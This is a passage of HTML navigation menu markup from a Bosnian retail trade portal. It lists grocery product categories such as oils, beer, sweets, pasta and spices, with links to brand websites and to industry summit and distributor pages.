			<li id="menu-item-12022" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12022"><a href="https://www.podravka.hr/eva-sardine/">Eva sardina</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3417"><a href="https://instore.ba/category/proizvodnja/jestiva-ulja/">JESTIVA ULJA<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-12037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12037"><a href="https://instore.ba/category/biljna-ulja/">BILJNA ULJA<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12039" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12039"><a href="http://bimal-group.com/brendovi/agragold/">Agragold</a></li>
			<li id="menu-item-12040" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12040"><a href="http://bimal-group.com/brendovi/">Bimal</a></li>
			<li id="menu-item-12041" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12041"><a href="https://www.dijamant.rs/product-category/ulja/">Dijamant</a></li>
			<li id="menu-item-12042" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12042"><a href="https://www.floriol.ba/">Floriol</a></li>
			<li id="menu-item-12043" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12043"><a href="https://www.victoriaoil.rs/proizvodni-portfolio/iskon-ulje">Iskon</a></li>
			<li id="menu-item-12044" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12044"><a href="https://www.zvijezda.hr/product/omegol/">Omegol</a></li>
			<li id="menu-item-12045" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12045"><a href="https://vital.rs/ulje/">Vital</a></li>
			<li id="menu-item-12046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12046"><a href="https://www.zvijezda.hr/product/suncokretovo-ulje/">Zvijezda</a></li>
		</ul>
</li>
		<li id="menu-item-12038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12038"><a href="https://instore.ba/category/maslinova-ulja/">MASLINOVA ULJA<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12047"><a href="https://www.olitalia.com/ww-en/extra-virgin-oil-and-olive-oil">Olitalija</a></li>
			<li id="menu-item-12048" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12048"><a href="https://www.zvijezda.hr/product/ekstra-djevicansko-maslinovo-ulje/">Zvijezda</a></li>
			<li id="menu-item-12049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12049"><a href="https://www.oliobasso.com/en/products/drizzle-of-oil/olive-oil/">Basso</a></li>
			<li id="menu-item-12050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12050"><a href="https://www.monini.com/en-gl/our-oils">Monini</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3421" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3421"><a href="https://instore.ba/category/proizvodnja/pivo-i-radleri/">PIVO I RADLERI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-12051" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12051"><a href="https://int.bavaria.com/content/bavaria-nl/int/en/age-check.html/?RD=https://int.bavaria.com/int/en/beers/bavaria-premium-pilsener.html">Bavarija</a></li>
		<li id="menu-item-12052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12052"><a href="https://www.carlsberggroup.com/">Carlsberg</a></li>
		<li id="menu-item-12053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12053"><a href="https://www.damm.com/en/beers/estrella-damm">Estrella Damm</a></li>
		<li id="menu-item-12054" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12054"><a href="https://www.heineken.com/global/en/agegateway?returnurl=%2f">Heineken</a></li>
		<li id="menu-item-12055" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12055"><a href="https://www.carlsberggroup.com/products/holsten/holsten-pilsener/">Holsten</a></li>
		<li id="menu-item-12056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12056"><a href="https://www.jelenpivo.com/">Jelen</a></li>
		<li id="menu-item-12057" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12057"><a href="https://www.karlovacko.hr/hr">karlovačko</a></li>
		<li id="menu-item-12058" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12058"><a href="https://www.krombacher.com/en">Krombacher</a></li>
		<li id="menu-item-12059" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12059"><a href="https://www.carlsbergbosnia.ba/products/lav/lav/">Lav</a></li>
		<li id="menu-item-12060" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12060"><a href="https://www.niksickopivo.com/me/agegateway">Nikšićko pivo</a></li>
		<li id="menu-item-12061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12061"><a href="https://www.ozujsko.com/">Ožujsko</a></li>
		<li id="menu-item-12062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12062"><a href="https://www.preminger.ba/">Preminger</a></li>
		<li id="menu-item-12063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12063"><a href="https://www.stellaartois.com/">StellaArtois</a></li>
		<li id="menu-item-12064" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12064"><a href="https://www.carlsbergbosnia.ba/products/tuborg/tuborg-green/">Tuborg</a></li>
		<li id="menu-item-12065" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12065"><a href="https://www.pivaratuzla.ba/">Tuzlanski pilsner</a></li>
		<li id="menu-item-12066" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12066"><a href="https://www.somersby.com/en/homepage">Somersby</a></li>
	</ul>
</li>
	<li id="menu-item-3423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3423"><a href="https://instore.ba/category/proizvodnja/sladoledi/">SLADOLEDI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-12164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12164"><a href="https://www.ledo.ba/ba/sladoledi">Ledo</a></li>
		<li id="menu-item-12165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12165"><a href="https://sladoledi.hr/nestle-sladoledi/">Nestle</a></li>
		<li id="menu-item-12166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12166"><a href="https://grande.rs/brednovi-grande/mondelez/">Mondelez<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12167"><a href="https://sladoledi.hr/milka/">Milka</a></li>
			<li id="menu-item-12168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12168"><a href="https://sladoledi.hr/toblerone/">Toblerone</a></li>
			<li id="menu-item-12169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12169"><a href="https://www.oreoicecream.com/rs/proizvodi/399/Sandwiches-Oreo-sendvi%C4%8D">Oreo</a></li>
		</ul>
</li>
		<li id="menu-item-12170" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12170"><a href="https://sladoledi.hr/alpro-sladoledi/">Alpro</a></li>
		<li id="menu-item-12171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12171"><a href="https://sladoledi.hr/monte-logisticki-podaci/">Monte</a></li>
		<li id="menu-item-12172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12172"><a href="https://sladoledi.hr/mars-sladoledi/">Mars</a></li>
		<li id="menu-item-12173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12173"><a href="http://Algida%20Bosna%20i%20Hercegovina%20-%20Home%20|%20Facebook">Algida</a></li>
	</ul>
</li>
	<li id="menu-item-3424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3424"><a href="https://instore.ba/category/proizvodnja/slane-grickalice/">SLANE GRICKALICE</a></li>
	<li id="menu-item-3425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3425"><a href="https://instore.ba/category/proizvodnja/slatki-program/">SLATKI PROGRAM<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-12222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12222"><a href="https://instore.ba/category/cokoladni-proizvodi/">Čokoladni proizvodi<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12227" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12227"><a href="https://www.nestle.com/">Nestle</a></li>
			<li id="menu-item-12228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12228"><a href="https://www.kras.hr/">Kraš-Bajadera</a></li>
			<li id="menu-item-12229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12229"><a href="http://www.atlanticgrupa.com/en/our-products">Soko Štark</a></li>
			<li id="menu-item-12230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12230"><a href="https://www.swisslion-takovo.com/proizvod/banat-mlecna-cokolada-192g/">Swisslion-Takovo</a></li>
			<li id="menu-item-12231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12231"><a href="https://www.mars.com/made-by-mars/mars-wrigley">Mars -wrigley</a></li>
			<li id="menu-item-12232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12232"><a href="http://www.wedel.com/">Wedel</a></li>
			<li id="menu-item-12233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12233"><a href="https://www.swisslion-takovo.com/en/proizvodi/eurocrem-en/">Eurocrem</a></li>
			<li id="menu-item-12234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12234"><a href="https://www.ferrerorocher.com/us/en/">Ferrero Rocher</a></li>
			<li id="menu-item-12235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12235"><a href="https://www.pionir.rs/catalog/cokolade-i-kakao-krem-table/galeb/">Pionir Subotica</a></li>
			<li id="menu-item-12236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12236"><a href="https://www.kandit.hr/hr/proizvodi/cokolade/kandi-cokolade/">Kandit</a></li>
			<li id="menu-item-12237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12237"><a href="https://www.storck.hr/hr/robne-marke/merci/">STORCK</a></li>
			<li id="menu-item-12238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12238"><a href="https://www.zvecevo.hr/portfolio/mikado-riza/">Zvecevo</a></li>
			<li id="menu-item-12239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12239"><a href="https://www.facebook.com/milkabih/">Milka</a></li>
			<li id="menu-item-12240" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12240"><a href="https://kandia-dulce.ro/en/#branduri-dulci/primola-brand">KANDIA</a></li>
			<li id="menu-item-12241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12241"><a href="https://www.schogetten.com/brand/history/">Schogetten</a></li>
			<li id="menu-item-12242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12242"><a href="https://kremipan.promo/">Kremipan</a></li>
			<li id="menu-item-12243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12243"><a href="https://makzara.ba/">Mak Zara</a></li>
		</ul>
</li>
		<li id="menu-item-12223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12223"><a href="https://instore.ba/category/keksi-i-vafli/">Keksi i vafli<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12206"><a href="https://www.facebook.com/milkabih/">Mondelez</a></li>
			<li id="menu-item-12207" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12207"><a href="https://www.klas.ba/konditoraj/">Klas</a></li>
			<li id="menu-item-12208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12208"><a href="https://www.kras.hr/hr/proizvodi/keksi-vafli-i-cajna-peciva/domacica">Kraš</a></li>
			<li id="menu-item-12209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12209"><a href="http://www.atlanticgrupa.com/en/our-products">Soko Štark</a></li>
			<li id="menu-item-12210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12210"><a href="https://www.kras.hr/hr/proizvodi/keksi-vafli-i-cajna-peciva/napolitanke">Kraš</a></li>
			<li id="menu-item-12211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12211"><a href="https://www.jaffa.rs/">Crvenka</a></li>
			<li id="menu-item-12212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12212"><a href="https://www.loacker.com/int/en/products/product-category/relcategory/chocolate-bars/loacker-chocolate-bar-specialty/">Loacker</a></li>
			<li id="menu-item-12213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12213"><a href="https://www.pionir.rs/catalog/medenjaci-i-peciv/">Pionir Subotica</a></li>
			<li id="menu-item-12214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12214"><a href="https://www.mulinobianco.it/home">Mulino Bianco</a></li>
			<li id="menu-item-12215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12215"><a href="https://www.oreo.com/">Oreo</a></li>
			<li id="menu-item-12216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12216"><a href="https://www.koestlin.hr/hr/brandovi/paris">Koestlin</a></li>
			<li id="menu-item-12217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12217"><a href="https://bambi.rs/brendovi/plazma/">Plazma</a></li>
			<li id="menu-item-12218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12218"><a href="https://bambi.rs/brendovi/wellness/">Wellness</a></li>
			<li id="menu-item-12219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12219"><a href="https://smproduction.ba/bs/proizvodi/quickie">Quickie kroasan</a></li>
			<li id="menu-item-12220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12220"><a href="https://www.tago.com.pl/pl/firma">Tago</a></li>
			<li id="menu-item-12221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12221"><a href="https://www.7days.com/rs/">7 Days kroasan</a></li>
		</ul>
</li>
		<li id="menu-item-12225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12225"><a href="https://instore.ba/category/bombone/">Bombone<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12249"><a href="https://bebeto.com.tr/en/products/">Bebeto</a></li>
			<li id="menu-item-12250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12250"><a href="https://www.kras.hr/hr/proizvodi/bomboni/bronhi">Bronhi</a></li>
			<li id="menu-item-12251" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12251"><a href="https://fishermansfriend.com/en">Fisherman&#8217;s Friend</a></li>
			<li id="menu-item-12252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12252"><a href="https://www.haribo.com/en">Haribo</a></li>
			<li id="menu-item-12253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12253"><a href="https://www.kras.hr/hr/proizvodi/bomboni/ki-ki">Kiki</a></li>
			<li id="menu-item-12254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12254"><a href="https://www.kras.hr/hr/proizvodi/bomboni/pepermint">Pepermint</a></li>
			<li id="menu-item-12255" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12255"><a href="https://www.mms.com/en-gb/">m&#038;m&#8217;s</a></li>
			<li id="menu-item-12256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12256"><a href="https://www.pionir.rs/catalog/bombone-i-karamele/negro/">Negro</a></li>
			<li id="menu-item-12257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12257"><a href="https://int.pez.com/en/Company/PEZ-the-company">Pez</a></li>
			<li id="menu-item-12258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12258"><a href="https://www.pionir.rs/catalog/bombone-i-karamele/karamele/lesnik-karamela.html">Pionir Karamela</a></li>
			<li id="menu-item-12259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12259"><a href="https://www.podravka.hr/brand/sumi/">Šumi</a></li>
		</ul>
</li>
		<li id="menu-item-12226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12226"><a href="https://instore.ba/category/impulsni-bomboni-i-zvakace-gume/">Impulsni bomboni i žvakaće gume<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12260"><a href="https://www.mars.com/made-by-mars/mars-wrigley">Airwaves</a></li>
			<li id="menu-item-12261" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12261"><a href="https://www.mars.com/made-by-mars/mars-wrigley">Orbit</a></li>
			<li id="menu-item-12262" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12262"><a href="https://www.cedevita.com/ba/proizvodi/bomboni">Cedevita</a></li>
			<li id="menu-item-12265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12265"><a href="https://www.tictac.com/us/en/">TicTac</a></li>
			<li id="menu-item-12263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12263"><a href="https://www.mondelezinternational.com/Our-Brands/Halls">Halls</a></li>
			<li id="menu-item-12264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12264"><a href="https://us.mentos.com/">Mentos</a></li>
		</ul>
</li>
		<li id="menu-item-12224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12224"><a href="https://instore.ba/category/krem-namazi/">Krem namazi<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12244"><a href="https://www.nutella.com/hr/hr/nutella-iznutra/nase-naslijede">Nutella</a></li>
			<li id="menu-item-12245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12245"><a href="http://www.maza.ba/">Maza</a></li>
			<li id="menu-item-12246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12246"><a href="https://www.podravka.hr/proizvod/lino-lada-duo/">Lino Lada</a></li>
			<li id="menu-item-12247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12247"><a href="https://www.swisslion-takovo.com/en/proizvodi/eurocrem-en/">Eurocrem</a></li>
			<li id="menu-item-12248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12248"><a href="http://www.belgidor.com/">Belgid&#8217;Or</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3426"><a href="https://instore.ba/category/proizvodnja/supe-i-kocke-za-supu/">SUPE I KOCKE ZA JUHU<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-12205" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12205"><a href="https://vispak.ba/">Vispak</a></li>
		<li id="menu-item-12203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12203"><a href="https://www.podravka.hr/proizvod/bogata-juha-s-5-zitarica/">Podravka</a></li>
		<li id="menu-item-12200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12200"><a href="https://www.podravka.hr/brand/fini-mini/">Fini-Mini</a></li>
		<li id="menu-item-12197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12197"><a href="https://www.aleva.rs/">Aleva</a></li>
		<li id="menu-item-12198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12198"><a href="https://www.bonito.ba/">Bonito</a></li>
		<li id="menu-item-12199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12199"><a href="https://www.nestle.ba/c">Začin C (Nestle)</a></li>
		<li id="menu-item-12201" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12201"><a href="https://www.knorr.com/us/en/home.html">Knorr</a></li>
		<li id="menu-item-12202" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12202"><a href="https://www.nestle.hr/brands/maggi">Maggi</a></li>
		<li id="menu-item-12204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12204"><a href="https://www.swisslion-takovo.com/en/proizvodi/soups/">Takovo</a></li>
	</ul>
</li>
	<li id="menu-item-3428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3428"><a href="https://instore.ba/category/proizvodnja/tjestenina/">TJESTENINE I RIŽA<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-12174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12174"><a href="https://instore.ba/category/proizvodnja/tjestenina/">Tjestenina<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12176"><a href="https://klas.ba/tjestenine/">Klas</a></li>
			<li id="menu-item-12177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12177"><a href="https://www.podravka.hr/proizvodi/zlato-polje/">Platno Polje</a></li>
			<li id="menu-item-12178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12178"><a href="https://www.ggft.ae/arrighi">Arrighi</a></li>
			<li id="menu-item-12179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12179"><a href="https://www.barilla.com/hr-ba">Barilla</a></li>
			<li id="menu-item-12180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12180"><a href="https://www.coly.ba/tjestenina-coly/">Coly</a></li>
			<li id="menu-item-12181" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12181"><a href="https://www.danubius.rs/">Danubius</a></li>
			<li id="menu-item-12182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12182"><a href="https://filizmakarna.com.tr/">Filiz</a></li>
			<li id="menu-item-12183" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12183"><a href="https://pastagrande.co.za/inspiration/">Grande</a></li>
			<li id="menu-item-12184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12184"><a href="https://heljdaeko.com/">Heljdaeko</a></li>
			<li id="menu-item-12185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12185"><a href="https://ilpastaiomodica.it/">Ilpastaio</a></li>
			<li id="menu-item-12186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12186"><a href="https://www.indomie.com/homepage">Indomie</a></li>
			<li id="menu-item-12187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12187"><a href="https://ragusa.hr/proizvodi-ragusa.html">Paradiso</a></li>
			<li id="menu-item-12188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12188"><a href="https://pastaricco.com/home-page/productsricco/">PastaRicco</a></li>
			<li id="menu-item-12189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12189"><a href="https://salcinovic.ba/proizvodi/">Salčinović</a></li>
			<li id="menu-item-12190" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12190"><a href="https://www.sentella.rs/testenine/">Sentella</a></li>
			<li id="menu-item-12191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12191"><a href="https://www.mavi.ba/">Mavi</a></li>
		</ul>
</li>
		<li id="menu-item-12175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12175"><a href="https://instore.ba/category/riza/">Riža<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12195"><a href="https://www.podravka.hr/proizvodi/">Zlato polje</a></li>
			<li id="menu-item-12192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12192"><a href="http://www.risovignola.it/en/products/originario-rice/">Originario Vignola</a></li>
			<li id="menu-item-12193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12193"><a href="https://www.risoscotti.it/">Scotti</a></li>
			<li id="menu-item-12194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12194"><a href="https://www.bensoriginal.com/">Uncle Ben&#8217;s</a></li>
			<li id="menu-item-12196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12196"><a href="https://www.bonito.ba/public/katalog/assets/books/bonito_katalog_proizvoda_WEB.pdf">Bonito</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3430" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3430"><a href="https://instore.ba/category/proizvodnja/zacini/">ZAČINI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3638"><a href="https://www.kotanyi.com/hr/">Kotanyi</a></li>
		<li id="menu-item-3639" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3639"><a href="https://www.vegeta.hr/hr/">Vegeta</a></li>
		<li id="menu-item-3640" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3640"><a href="http://sefo.ba/zacini/">Seti</a></li>
		<li id="menu-item-3641" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3641"><a href="https://www.aleva.rs/">Aleva</a></li>
		<li id="menu-item-3642" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3642"><a href="https://www.bonito.ba/">Bonito</a></li>
		<li id="menu-item-3643" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3643"><a href="http://brizbrcko.com/">Briz</a></li>
		<li id="menu-item-3644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3644"><a href="https://www.nestle.ba/c-delikates-senf-%C4%8Da%C5%A1ica-100g">Zacin C</a></li>
		<li id="menu-item-3645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3645"><a href="https://www.podravka.hr/proizvodi/fant/">Fant</a></li>
		<li id="menu-item-3646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3646"><a href="https://www.franck.eu/hr/proizvodi/priprema-hrane/proizvod/zacini/">Franck zacini</a></li>
		<li id="menu-item-3647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3647"><a href="http://www.kolmix.ba/">Kolmix</a></li>
		<li id="menu-item-3648" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3648"><a href="https://semberka.ba/">Semberka</a></li>
	</ul>
</li>
	<li id="menu-item-3427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3427"><a href="https://instore.ba/category/proizvodnja/sve-za-bebe/">SVE ZA BEBE</a></li>
	<li id="menu-item-3431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3431"><a href="https://instore.ba/category/proizvodnja/zdrava-hrana/">ZDRAVA HRANA</a></li>
</ul>
</li>
<li id="menu-item-3397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3397"><a href="https://instore.ba/category/marketing/">NOVO NA POLICI</a></li>
<li id="menu-item-3394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3394"><a href="https://instore.ba/category/intervju/">IN Bus/IN/ess</a></li>
<li id="menu-item-3393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3393"><a href="https://instore.ba/category/edukacija/">EDUKACIJA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5267" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5267"><a href="http://www.fmcg-summit.ba">FMCG Retail SUMMIT</a></li>
	<li id="menu-item-5269" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5269"><a href="/https://www.socialmediasummit.ba/">SOCIAL MEDA SUMMIT</a></li>
	<li id="menu-item-3403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3403"><a href="https://instore.ba/category/edukacija/dobar-domaci-proizvod/">PROIZVEDENO U BiH</a></li>
	<li id="menu-item-5268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5268"><a href="http://www.marketing-summit.ba">Sarajevo Marketing Summit</a></li>
	<li id="menu-item-3405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3405"><a href="https://instore.ba/category/edukacija/must-have/">MUST HAVE</a></li>
</ul>
</li>
<li id="menu-item-3399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3399"><a href="https://instore.ba/category/tehnologija/">e Store</a></li>
<li id="menu-item-3396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3396"><a href="https://instore.ba/category/izdanja/">IZDANJA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4269" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4269"><a href="https://instore.ba/category/iz-arhive/">IZ ARHIVE</a></li>
</ul>
</li>
<li id="menu-item-3401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3401"><a href="https://instore.ba/category/distribucija/">DISTRIBUCIJA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3512"><a href="https://instore.ba/category/disribucija/">DISTRIBUTERI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3514" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3514"><a href="http://ataco-bih.com/">Ataco d.o.o.</a></li>
